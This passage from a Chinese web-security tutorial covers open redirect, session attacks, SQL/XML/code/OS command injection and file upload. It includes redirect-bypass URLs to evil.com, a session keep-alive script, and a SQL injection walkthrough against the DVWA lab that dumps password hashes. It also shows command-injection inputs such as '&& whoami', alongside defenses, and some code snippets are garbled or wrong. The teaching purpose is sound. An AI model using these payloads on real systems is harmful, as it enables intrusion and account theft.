
登录之后302跳转到百度首页,此处returnUrl未进行任何检查,可任意跳转到第三方页面。与登录功能同理,网站的退出功能同样存在URL跳转漏洞的风险。其他类似的跳转功能还有短信验证码认证之后跳转、分享或者收藏之后跳转、给第三方授权之后跳转,他们的共同特点都是从一个页面为了某种操作进 入另一个页面,操作之后返回原页面继续浏览。有的多步操作业务中,点击下 一步按钮时会传递fromUrl参数,该参数会成为返回上一步的超链接,如下所示:

甚至有的业务中callback参数也存在URL跳转漏洞。常见的参数值有return、 redirect、url、jump、goto、target、link等,平时挖漏洞的过程中不妨关注下 请求中是否含有比较完整的URL地址,对该类参数进行下测试。
(2)如果 admin4j.com 下的某个 web 应用程序存在这个漏洞,恶意攻击者可以 发送给用户一个 admin4j.com 的链接,但是用户打开后,却来到钓鱼网站页面, 将会导致用户被钓鱼攻击,账号被盗,或账号相关财产被盗。
(3)漏洞发生的场景:
- 用户登录、统一身份认证处,认证完后会跳转
- 用户分享、收藏内容过后,会跳转
- 跨站点认证、授权后,会跳转
- 站内点击其它网址链接时,会跳转
- 业务完成后跳转
- 比如修改密码,修改完成后跳转登陆页面,绑定银行卡,绑定成功后返 回银行卡充值等页面
- 比如评价系统,填写完问卷调查、客服评价等业务操作后跳转页面
(4)漏洞出现的原因:
- 写代码时没有考虑过任意URL跳转漏洞,或者根本不知道/不认为这是个漏 洞;
- 写代码时考虑不周,用取子串、取后缀等方法简单判断,代码逻辑可被绕过; 对传入参数做一些奇葩的操作(域名剪切/拼接/重组)和判断,适得其反,反被绕过;
- 原始语言自带的解析URL、判断域名的函数库出现逻辑漏洞或者意外特性,可被绕过;
- 原始语言、服务器/容器特性、浏览器等对标准URL协议解析处理等差异性导致被绕过。
(5)常见的参数名
- redirect
- redirect_to
- redirect_url
- url
- jump
- jump_to
- target
- to
- link
- linkto
- domain
4.2 URL跳转漏洞挖掘
后面假设源域名为:www.abc.com 要跳转过去的域为:www.evil.com (钓鱼)
(1)无任何检查,直接跳转
//获取参数
String url = request.getParameter("returnUrl");
//重定向
response.sendRedirect(url);
(2)域名字符串检测欺骗,代码不完善,存在漏洞
//获取参数
String url = request.getParameter("returnUrl");
//判断是否包含域名
if (url.indexOf("www.abc.com ") !=-1){
response.sendRedirect(url);
}
- http://www.abc.com/?returnUrl=http://www.abc.com.evil.com
- http://www.abc.com/?returnUrl=http://www.evil.com/www.aaa.com
(3)bypass方式
-
http://www.aaa.com?returnUrl=http://www.aaa.com.evil.com
-
http://www.aaa.com?returnUrl=http://www.evil.com/www.aaa.com
若再配合URL的各种特性符号,绕过姿势可是多种多样。
比如 利用问号?:
- http://www.aaa.com?returnUrl=http://www.evil.com?www.aaa.com
利用反斜线:
-
http://www.aaa.com?returnUrl=http://www.evil.comwww.aaa.com
-
http://www.aaa.com?returnUrl=http://www.evil.com\www.aaa.com
利用@符号: -
http://www.aaa.com?returnUrl=http://www.aaa.com@www.evil.com
利用井号#: -
http://www.aaa.com?returnUrl=http://www.evil.com#www.aaa.com
-
http://www.aaa.com?returnUrl=http://www.evil.com#www.aaa.com?www.aaa.com
缺失协议:
http://www.aaa.com?returnUrl=/www.evil.com
http://www.aaa.com?returnUrl=//www.evil.com
多次跳转,即aaa公司信任ccc公司,ccc公司同样存在漏洞或者提供跳转服务: -
http://www.aaa.com?returnUrl=http://www.ccc.com?jumpto=http://www.evil.com
4.3 防护方案
限制referer、添加token,这样可以避免恶意用户构造跳转链接到处散播,修复该漏洞最根本的方法还是上述的严格检查跳转域名。
- 代码固定跳转地址,不让用户控制变量
- 跳转目标地址采用白名单映射机制比如1代表edu.lagou.com,2代表 job.lagou.com,其它记录日志
- 合理充分的校验机制,校验跳转的目标地址,非己方地址时告知用户跳转风险
5 Session攻击
5.1 认证和授权
很多时候,人们会把“认证”和“授权”两个概念搞混,实际上“认证”和“授权”是 两件事情,认证的英文是Authentication,授权则是Authorization。分清楚这 两个概念其实很简单,只需要记住:认证的目的是为了认出用户是谁,而授权的目的是为了决定用户能够做什么。
形象地说,假设系统是一间屋子,持有钥匙的人可以开门进入屋子,那么屋子就是通过“锁和钥匙的匹配”来进行认证的,认证的过程就是开锁的过程。钥匙在认证过程中,被称为“凭证”(Credential),开门的过程,在互联网里对应的是登录(Login)。可是开门之后,什么事情能做,什么事情不能做,就是“授权”的管辖范围了。
如果进来的是屋子的主人,那么他可以坐在沙发上看电视,也可以进到卧室睡觉,可以做任何他想做的事情,因为他具有屋子的“最高权限”。
可如果进来的是客人,那么可能就仅仅被允许坐在沙发上看电视,而不允许其进入卧室了。
“能否进入卧室”这个权限被授予的前提,是需要识别出来者到底是主人还是客人,所以如何授权是取决于认证的。现在问题来了,持有钥匙的人,真的就是主人吗?如果主人把钥匙弄丢了,或者有人造了把一模一样的钥匙,那也能 把门打开,进入到屋子里。
这些异常情况,就是因为认证出现了问题,系统的安全直接受到了威胁。 钥匙仅仅是一个很脆弱的凭证,其他诸如指纹、虹膜、人脸、声音等生物特征 也能够作为识别一个人的凭证。认证实际上就是一个验证凭证的过程。
如果只有一个凭证被用于认证,则称为“单因素认证”;如果有两个或多个凭证被用于认证,则称为“双因素(Two Factors)认证”或“多因素认证”。一般来说,多因素认证的强度要高于单因素认证,但是在用户体验上,多因素认证或 多或少都会带来一些不方便的地方。
5.2 Session与认证
密码与证书等认证手段,一般仅仅用于登录(Login)的过程。当登录完成 后,用户访问网站的页面,不可能每次浏览器请求页面时都再使用密码认证一 次。因此,当认证成功后,就需要替换一个对用户透明的凭证。这个凭证,就 是SessionID。
当用户登录完成后,在服务器端就会创建一个新的会话(Session),会话中 会保存用户的状态和相关信息。服务器端维护所有在线用户的Session,此时的 认证,只需要知道是哪个用户在浏览当前的页面即可。为了告诉服务器应该使 用哪一个Session,浏览器需要把当前用户持有的SessionID告知服务器。最常见 的做法就是把SessionID加密后保存在Cookie中,因为Cookie会随着HTTP请求 头发送,且受到浏览器同源策略的保护。
Cookie中保存的SessionlD,SessionID一旦在生命周期内被窃取,就等同于 账户失窃。同时由于SessionID是用户登录之后才持有的认证凭证,因此黑客不 需要再攻击登录过程(比如密码),在设计安全方案时需要意识到这一点。
5.3 会话(Session)劫持
会话劫持(Session hijacking)就是一种通过窃取用户SessionID后,使用该 SessionID登录进目标账户的攻击方法,此时攻击者实际上是使用了目标账户的有效Session。如果SessionID是保存在Cookie中的,则这种攻击可以称为 Cookie劫持
攻击步骤:
1、 目标用户需要先登录站点;
2、 登录成功后,该用户会得到站点提供的一个会话标识SessionID;
3、 攻击者通过某种攻击手段捕获Session ID;
4、 攻击者通过捕获到的Session ID访问站点即可获得目标用户合法会话。

攻击者获取SessionID的方式有多种:
1、 暴力破解:尝试各种Session ID,直到破解为止;
2、 预测:如果Session ID使用非随机的方式产生,那么就有可能计算出来;
3、 窃取:使用网络嗅探、本地木马窃取、XSS攻击等方法获得。
防御方法:
1、Cookie HttpOnly。通过设置Cookie的HttpOnly为true,可以防止客户端脚本访问这个Cookie,从而有效的防止XSS攻击。
response.setHeader("SET-HEADER","user="+request.getParameter("cookie")+";HttpOnly");
SessionCookieConfig接口,用于操作会话Cookie,在ServletContextListener 监听器初始化方法中进行设定即可
@WebListener
public class SessionCookieInitialization implements ServletContextListener {
private static final Log log = LogFactory.getLog(SessionCookieInitialization.class);
public void contextInitialized(ServletContextEvent sce) {
ServletContext servletContext = sce.getServletContext();
SessionCookieConfig sessionCookie = servletContext.getSessionCookieConfig();
//设置HttpOnly
sessionCookie.setHttpOnly(true);
}
public void contextDestroyed(ServletContextEvent sce) {
}
}
2、Cookie Secure,是设置 COOKIE 时,可以设置的一个属性,设置了这个属性后,只有在 https 访问时,浏览器才会发送该 COOKIE。浏览器默认只要使用 http 请求一个站点,就会发送明文 cookie,如果网络中有监控,可能被截获。 如果 web 应用网站全站是 https 的,可以设置 cookie 加上 Secure 属性,这样浏览器就只会在 https 访问时,发送 cookie。攻击者即使窃听网络,也无法获取用户明文 cookie。
response.setHeader("SET-HEADER","user="+request.getParameter("cookie")+";HttpOnly;Secure");
5.4 会话固定(Session fixation)
会话固定(Session fixation)是一种诱骗受害者使用攻击者指定的会话标识 (SessionID)的攻击手段。这是攻击者获取合法会话标识的最简单的方法。让合法用户使用黑客预先设置的sessionID进行登录,从而是Web不再进行生成新 的sessionID,从而导致黑客设置的sessionId变成了合法桥梁。
会话固定也可以看成是会话劫持的一种类型,原因是会话固定的攻击的主要目的同样是获得目标用户的合法会话,不过会话固定还可以是强迫受害者使用攻击者设定的一个有效会话,以此来获得用户的敏感信息。
什么是Session Fixation呢?举一个形象的例子,假设A有一辆汽车,A把汽车卖 给了B,但是A并没有把所有的车钥匙交给B,还自己藏下了一把。这时候如果B没 有给车换锁的话,A仍然是可以用藏下的钥匙使用汽车的。这个没有换“锁”而导 致的安全问题,就是Session Fixation问題。
攻击步骤:
1、 攻击者通过某种手段重置目标用户的SessionID,然后监听用户会话状态;
2、 目标用户携带攻击者设定的Session ID登录站点;
3、 攻击者通过Session ID获得合法会话

攻击者如何才能让目标用户使用这个SessionID呢?如果SessionID保存在 Cookie中,比较难做到这一点。但若是SessionID保存在URL中,则攻击者只需要诱使目标用户打开这个URL即可。
防御方法:【多个方法结合使用】
1、每当用户登陆的时候就进行重置sessionID
// 会话失效
session.invalidate();
// 会话重建
session=request.getSession(true)
2、sessionID闲置过久时,进行重置sessionID
3、 禁用客户端访问Cookie,设置HttpOnly
5.5 Session保持攻击
一般来说,Session是有生命周期的,当用户长时间未活动后,或者用户点击退 出后,服务器将销毁Session。Session如果一直未能失效,会导致什么问题 呢?前面的章节提到session劫持攻击,是攻击者窃取了用户的SessionID,从 而能够登录进用户的账户。
但如果攻击者能一直持有一个有效的Session(比如间隔性地刷新页面’以告诉服 务器这个用户仍然在活动),而服务器对于活动的Session也一直不销毁的话, 攻击者就能通过此有效Session—直使用用户的账户,成为一个永久的‘后门。 但是Cookie有失效时间,Session也可能会过期,攻击者能永久地持有这个 Session吗?
一般的应用都会给session设置一个失效时间,当到达失效时间后,Session将 被销毁。但有一些系统,出于用户体验的考虑,只要这个用户还“活着”,就不会 让这个用户的Session失效。从而攻击者可以通过不停地发起访问请求,让 Session一直“活”下去。
保持session长时间存活:
<script>
//要保持session的url
var url ="http://bbs.yuanjing.com/wap/index.php?/sid=LOXSAJH4M";
//定时任务
window.setInterval("keeyId()",6000);
function keepsid(){
document.getElementById("iframe1").src=url+"&time"+Math.random();
}
</script>
<iframe id="iframe1" src=""/></iframe>
Cookie永不过期:
anehta.dom.persistCookie = function (cookieName){
if(anehta.dom.checkCookie(cookieName)==false){
`return false;
}
try{
document.cookie = cookieName + "=" + anehta.dom.getCookie(cookieName)+";" + "expires=Thu, 01-Jan-2038 00:00:01 GMT;";
} catch( e){
return false;
}
return true;
}
攻击者甚至可以为Session Cookie增加一个Expire时间,使得原本浏览器关闭 就会失效的Cookie持久化地保存在本地,变成一个第三方Cookie(third-party cookie)。
防护方案:
常见的做法是在一定时间后,强制销毁Session。这个时间可以是从用户登录的时间算起,设定一个阈值,比如3天后就强制Session过期。 但强制销毁Session可能会影响到一些正常的用户,还可以选择的方法是当用户客户端发生变化时,要求用户重新登录。比如用户的IP、UserAgent等信息发生了变化,就可以强制销毁当前的Session,并要求用户重新登录。 最后,还需要考虑的是同一用户可以同时拥有几个有效Session。若每个用户只允许拥有一个Session,则攻击者想要一直保持一个Session也是不太可能 的。当用户再次登录时,攻击者所保持的Session将被“踢出”。
6 注入攻击
注入攻击是Web安全领域中一种最为常见的攻击方式。XSS本质上也是一种针对HTML的注入攻击。注入攻击的本质,是把用户输入的数据当做代码执行。这里有两个关键条件,第一个是用户能够控制输入;第二个是原本程序要执行的代码,拼接了用户输入的数据。 解决注入攻击的核心思想:“数据与代码分离”原则。

6.1 SQL注入(SQL Injection)

原因:
在应用程序中若有下列状况,则可能应用程序正暴露在SQL Injection的高风险情况下:
-
在应用程序中使用字符串联结方式或联合查询方式组合SQL指令。
-
在应用程序链接数据库时使用权限过大的账户(例如很多开发人员都喜欢用最高权限的系统管理员账户连接数据库)。
-
太过于信任用户所输入的资料,未限制输入的特殊字符,以及未对用户输入的资料做潜在指令的检查。
6.1.1 SQL盲注
所谓“盲注 ”,就是在服务器没有错误回显时完成的注入攻击。服务器没有错误 回显,对于攻击者来说缺少了非常重要的“调试信息”,所以攻击者必须找到一个 方法来验证注入的SQL语句是否得到执行。
最常见的盲注验证方法是,构造简单的条件语句,根据返回页面是否发生变 化,来判断SQL语句是否得到执行。比如在DVWA靶机平台,输入1’ and 1=1# 显示存在,输入1’ and 1=2# 显示不存在,由此可立即判断漏洞存在。

6.1.2 猜解数据库
(1)先输入 1 ,查看回显 (URL中ID=1,说明页面通过get方法传递参数):
http://192.168.200.100/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#

//源代码
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'"
(2)输入 1’ order by 1# 和 1’ order by 2# 时都返回正常,当输入 1’ order by 3#时,返回错误:
Unknown column '3' in 'order clause
(3)使用 union select联合查询继续获取信息
union 运算符可以将两个或两个以上 select 语句的查询结果集合并成一个结果 集合显示,即执行联合查询。需要注意在使用 union 查询的时候需要和主查询 的列数相同,而我们之前已经知道了主查询列数为 2。
输入 1' union select database(),user()# 进行查询 :
- database()将会返回当前网站所使用的数据库名字
- user()将会返回执行当前查询的用户名
# 输入框
1' union select database(),user()#'
# 生成SQL
SELECT first_name, last_name FROM users WHERE user_id = '1'
union select database(),user()#'
ID: 1' union select database(),user()#'
First name: admin
Surname: admin
ID: 1' union select database(),user()#'
First name: dvwa
Surname: dvwa@localhost
通过上图返回信息,我们成功获取到:
- 当前网站使用数据库为 dvwa
- 当前执行查询用户名为 root@localhost
(4)同理我们再输入 1' union select version(),@@version_compile_os# 进行 查询:
# 输入框
1' union select version(),@@version_compile_os#
# 生成SQL
SELECT first_name, last_name FROM users WHERE user_id = '1'
union select version(),@@version_compile_os#
- version() 获取当前数据库版本.
- @@version_compile_os 获取当前操作系统。
ID: 1' union select version(),@@version_compile_os#
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os#
First name: 5.1.41-3ubuntu12.6-log
Surname: debian-linux-gnu
(5)接下来我们尝试获取 dvwa 数据库中的表名。 information_schema 是 mysql 自带的一张表,这张数据表保存了 Mysql 服 务器所有数据库的信息:如数据库名,数据库的表,表栏的数据类型与访问权 限等。该数据库拥有一个名为 tables 的数据表,该表包含两个字段 table_name 和 table_schema,分别记录 DBMS 中的存储的表名和表名所在的数据库。
# 输入框
1' union select table_name,table_schema from
information_schema.tables where table_schema= 'dvwa'#
# 生成SQL
SELECT first_name, last_name FROM users WHERE user_id = '1'
union select table_name,table_schema from
information_schema.tables where table_schema= 'dvwa'#
结果:
ID: 1' union select table_name,table_schema from
information_schema.tables where table_schema= 'dvwa'#
First name: admin
Surname: admin
ID: 1' union select table_name,table_schema from
information_schema.tables where table_schema= 'dvwa'#
First name: guestbook
Surname: dvwa
ID: 1' union select table_name,table_schema from
information_schema.tables where table_schema= 'dvwa'#
First name: users
Surname: dvwa
通过上图返回信息,我们再获取到: dvwa 数据库有两个数据表,分别是 guestbook 和 users
(6)尝试获取重量级的用户名、密码
由经验我们可以大胆猜测users表的字段为 user 和 password ,所以输入:1' union select user,password from users# 进行查询:
# 输入框
1' union select user,password from users#
# 生成SQL
SELECT first_name, last_name FROM users WHERE user_id = '1'
union select user,password from users#
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: user
Surname: ee11cbb19052e40b07aac0ca060c23ee
可以看到成功爆出用户名、密码,密码采用 MD5进行加密,可以到www.cmd5.com进行解密。
6.1.3 ORM注入
Mybatis:
(1) Java生态中很常用的持久层框架Mybatis就能很好的完成对SQL注入的预防, 如下两个mapper文件,前者就可以预防,而后者不行。 ${ }:单纯替代,纯粹的将参数传进去,没有做任何的转义操作和预编译。
<select id="selectByNameAndPassword" parameterType="java.util.Map" resultMap="BaseResultMap">
select id, username, password, role
from user
where username = #{username,jdbcType=VARCHAR}
and password = #{password,jdbcType=VARCHAR}
</select>
<select id="selectByNameAndPassword" parameterType="java.util.Map" resultMap="BaseResultMap">
select id, username, password, role
from user
where username = ${username,jdbcType=VARCHAR}
and password = ${password,jdbcType=VARCHAR}
</select>
使用#{ }语法,Mybatis会通过预编译机制生成PreparedStatement参数,然后 在安全的给参数进行赋值操作
<select id="getPerson" parameterType="string"
resultType="org.application.vo.Person">
SELECT * FROM PERSON WHERE NAME = #{name} AND PHONE LIKE
'${phone}';
</select>
首先,这是一种不全的用法,注意上面的参数修符号 p h o n e ,使用 {phone} ,使用 phone,使用{}参数 占位修饰符,MyBatis不会对字符串做任何修改,而是直接插入到SQL语句中。
Hibernate:
usernameString//前台输入的用户名
passwordString//前台输入的密码
//hql语句
String queryString = "from User t where t.username= " +
usernameString + " and t.password="+ passwordString;
//执行查询
List result = session.createQuery(queryString).list();
建议使用参数绑定:
named parameter:
usernameString//前台输入的用户名
passwordString//前台输入的密码
//hql语句
String queryString = "from User t where t.username: usernameString and t.password: passwordString";
//执行查询
List result = session.createQuery(queryString)
.setString("usernameString ",
usernameString )
.setString("passwordString",
passwordString)
.list();
JDBC:
Connection conn =
DriverManager.getConnection(url,user,password);
String sql = "select * from product where name like '%" + request.getParameter("pname")+"%''" ;
Statement statement = conn.createStatement();
ResultSet rs = stat.executeQuery(sql);
解决方案:
使用预处理执行SQL语句,对所有传入SQL语句中的变量做绑定,这样用户拼接进来的变量无论内容是什么,都会被当做替代符号 “ ?”所替代的值,数据库也不会把恶意用户拼接进来的数据,当做部分SQL语句去解析。
无论使用了哪个ORM框架,都会支持用户自定义拼接语句,经常有人误解 Hibernate,其实Hibernate也支持用户执行JDBC查询,并且支持用户把变量拼 接到SQL语句中
6.2 XML注入(XML injection)
XML注入是将用户录入的信息作为XML节点。 除了SQL注入外,在Web安全领域还有其他的注入攻击,这些注入攻击都有相 同的特点,就是应用违背了 “数据与代码分离”原则。
和 SQL 注入原理一样,XML 是存储数据的地方,如果在查询或修改时,如果没有做转义,直接输入或输出数据,都将导致 XML 注入漏洞。攻击者可以修改 XML 数据格式,增加新的 XML 节点,对数据处理流程产生影响。如果用户构造 了恶意输入数据,就有可能形成注入攻击。
//userData是准备保存的XML数据,接受了name和email两个用户提交的数据
String userData = "<USER >"+
"<name>"+
request.getParameter("name")+
"</name>"+
"<email>"+
request.getParameter("email")+
"</email>"
"</USER>"
//保存XML数据
userDao.save(userData);
比如用户输入的数据如下:
user1
user1@lagou.com</email></USER><USER><name>user2</name>
<email>user2@admin.com
最终生成的XML文件里被插入一条数据:
<USER>
<name>user1</name>
<email>user1@admin.com</email>
</USER>
<USER>
<name>user2</name>
<email>user2@admin.com</email>
</USER>
XML注入,也需要满足注入攻击的两大条件:
-
用户能控制数据的输入;
-
程序直接拼凑了数据。
在修补方案上,与HTML注入的修补方案也是类似的,在XML保存和展示前,对数据部分,单独做XML escape,如下所示:
String userData = "<USER>"+
"<name>"+StringUtil.xmlEncode(request.getParameter("name"))+"
</name>"+
"<email>"+StringUtil.xmlEncode(request.getParameter("email"))+
"</email>"+
"</USER>"
转义规则
lt - <
gt - >
amp - &
apos - \'
quot - "
6.3 代码注入(Code injection)
Code injection,代码注入攻击。web 应用代码中,允许接收用户输入一段代 码,之后在 web 应用服务器上执行这段代码,并返回给用户。由于用户可以自 定义输入一段代码,在服务器上执行,所以恶意用户可以写一个远程控制木马,直接获取服务器控制权限,所有服务器上的资源都会被恶意用户获取和修改,甚至可以直接控制数据库。代码注入比较特别一点。
代码注入往往是由一些不安全的函数或者方法引起的,其中的典型代表就是 eval()
public static void main(String[] args) {
//在Java中也可以实施代码注入,比如利用Java的脚本引擎。
ScriptEngineManager manager = new
ScriptEngineManager();
//获得JS引擎对象
ScriptEngine engine = manager.getEngineByName("JavaScript");
try {
//用户录入
String param = "hello";
String command = "print('"+param+"')";
//调用JS中的eval方法
engine.eval(command);
} catch (ScriptException e) {
e.printStackTrace();
}
}
参数param的值由用户指定并传入,攻击者可以提交如下数据:
hello'); var fImport = new JavaImporter(java.io.File);
with(fImport) { var f = new File('new'); f.createNewFile(); }
解决方案:
对抗代码注入,需要禁止使用eval()等可以执行命令的函数,如果一定要使用这些函数,则需要对用户的输入数据进行处理。比如:执行代码的参数, 或文件名,禁止和用户输入相关,只能由开发人员定义代码内容,用户只能提 交 “1、2、3” 参数,代表相应代码。 代码注入往往是由于不安全的编程习惯所造成的,危险函数应该尽量避免在开发中使用,可以在开发规范中明确指出哪些函数是禁止使用的。
6.4 OS命令注入
OS命令注入(Operating System Command injection 操作系统命令注入或简 称命令注入)是一种注入漏洞。攻击者注入的有效负载将作为操作系统命令执 行。仅当Web应用程序代码包括操作系统调用并且调用中使用了用户输入时, 才可能进行OS命令注入攻击。
当您确定了OS命令注入漏洞后,通常可以执行一些初始命令来获取有关受到破 坏的系统的信息。以下是在Linux和Windows平台上有用的一些命令的摘要:
| 命令目的 | Linux | Windows |
|---|---|---|
| 当前用户名 | whoami | whoami |
| 操作系统 | uname -a | ver |
| 网络配置 | ifconfig | ipconfig /all |
| 网络连接 | netstat -an | netstat -an |
| 运行进程 | ps -ef | tasklist |
比如应用程序的开发人员希望用户能够在Web应用程序中查看Windows ping命 令的输出。用户需要输入IP地址,然后应用程序将ICMP ping发送到该地址。不 幸的是,开发人员过分信任用户,并且不执行输入验证。使用该 GET 方法传递IP 地址,然后在命令行中使用。
DVWA - Command Execution:
(1)127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.011 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time
2000ms
rtt min/avg/max/mdev = 0.011/0.012/0.013/0.000 ms
(2)127.0.0.1 && whoami
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.011 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time
1998ms
rtt min/avg/max/mdev = 0.011/0.018/0.029/0.008 ms
www-data
(3)127.0.0.1 && ps -ef
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.013 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time
1998ms
rtt min/avg/max/mdev = 0.012/0.014/0.019/0.005 ms
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 Nov15 ? 00:00:00 /sbin/init
root 2 0 0 Nov15 ? 00:00:00 [kthreadd]
root 3 2 0 Nov15 ? 00:00:00 [migration/0]
root 4 2 0 Nov15 ? 00:00:00 [ksoftirqd/0]
root 5 2 0 Nov15 ? 00:00:00 [watchdog/0]
root 6 2 0 Nov15 ? 00:00:32 [events/0]
root 7 2 0 Nov15 ? 00:00:00 [cpuset]
root 8 2 0 Nov15 ? 00:00:00 [khelper]
防护方案:
到目前为止,防止OS命令注入漏洞的最有效方法是永远不要从应用程序层代码中调用OS命令。几乎在每种情况下,都有使用更安全的平台API来实现所需功能的替代方法。如果认为无法通过用户提供的输入调出OS命令,则必须执行强大的输入验证。
有效验证的一些示例包括:
- 根据允许值的白名单进行验证。
- 验证输入是否为数字。
- 验证输入仅包含字母数字字符,不包含其他语法或空格。
7 文件操作防护
7.1 文件上传漏洞
在互联网中,我们经常用到文件上传功能,比如上传一张自定义的图片;分享 一段视频或者照片;论坛发帖时附带一个附件;在发送邮件时附带附件,等等。
文件上传功能本身是一个正常业务需求,对于网站来说,很多时候也确实需要 用户将文件上传到服务器。所以“文件上传”本身没有问题,但有问题的是文件上传后,服务器怎么处理、解释文件。如果服务器的处理逻辑做的不够安全, 则会导致严重的后果。
文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得 了执行服务器端命令的能力。这种攻击方式是最为直接和有效的,有时候几乎 没有什么技术门槛。
文件上传后导致的常见安全问题一般有:
- 上传文件是Web脚本语言,服务器的Web容器解释并执行了用户上传的脚本,导致代码执行;
- 上传文件是病毒、木马文件,黑客用以诱骗用户或者管理员下载执行;
- 上传文件是钓鱼图片或为包含了脚本的图片,在某些版本的浏览器中会被作 为脚本执行,被用于钓鱼和欺诈。
在大多数情况下,文件上传漏洞一般都是指“上传Web脚本能够被服务器解析”的问题,也就是通常所说的web shell的问题。要完成这个攻击,要满足如下几个条件 :
首先,上传的文件能够被Web容器解释执行。所以文件上传后所在的目录要 是Web容器所覆盖到的路径。
其次,用户能够从Web上访问这个文件。如果文件上传了,但用户无法通过 Web访问,或者无法使得Web容器解释这个脚本,那么不能称之为漏洞。
最后,用户上传的文件若被安全检查、格式化、图片压缩等功能改变了内 容,则也可能导致攻击不成功。
解决方案:
处理用户上传文件,要做以下检查:
- 1、检查上传文件扩展名白名单,不属于白名单内,不允许上传。
- 2、上传文件的目录必须是 http 请求无法直接访问到的。如果需要访问的, 必须上传到其他(和 web 服务器不同的)域名下,并设置该目录为不可执行目 录。
- 3、 上传文件要保存的文件名和目录名由系统根据时间生成,不允许用户自定义。
- 4、 图片上传,要通过处理(缩略图、水印等),无异常后才能保存到服务器。
- 5、 上传文件需要做日志记录。
7.2 文件下载和目录浏览漏洞
